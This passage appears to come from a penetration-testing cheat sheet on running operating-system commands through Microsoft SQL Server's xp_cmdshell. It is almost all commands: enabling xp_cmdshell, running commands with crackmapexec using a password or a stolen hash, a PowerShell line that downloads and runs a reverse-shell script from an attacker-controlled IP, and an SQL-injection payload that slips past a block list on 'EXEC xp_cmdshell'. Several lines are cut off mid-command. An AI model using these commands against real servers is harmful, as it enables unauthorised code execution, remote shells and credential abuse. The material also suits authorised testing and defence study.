 Execute OS Commands
Note that in order to be able to execute commands it's not only necessary to have
xp_cmdshell enabled, but also have the EXECUTE permission on the xp_cmdshell stored
procedure. You can get who (except sysadmins) can use xp_cmdshell with:
Use master
EXEC sp_helprotect 'xp_cmdshell'
# Username + Password + CMD command
crackmapexec mssql -d <Domain name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command
crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
# Check if xp_cmdshell is enabled
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
# This turns on advanced options and is needed to configure xp_cmdshell
sp_configure 'show advanced options', '1'
RECONFIGURE
#This enables xp_cmdshell
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
#One liner
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell
# Quickly check what the service account is via xp_cmdshell
EXEC master..xp_cmdshell 'whoami'
# Get Rev shell
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.13:8
# Bypass blackisted "EXEC xp_cmdshell"
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza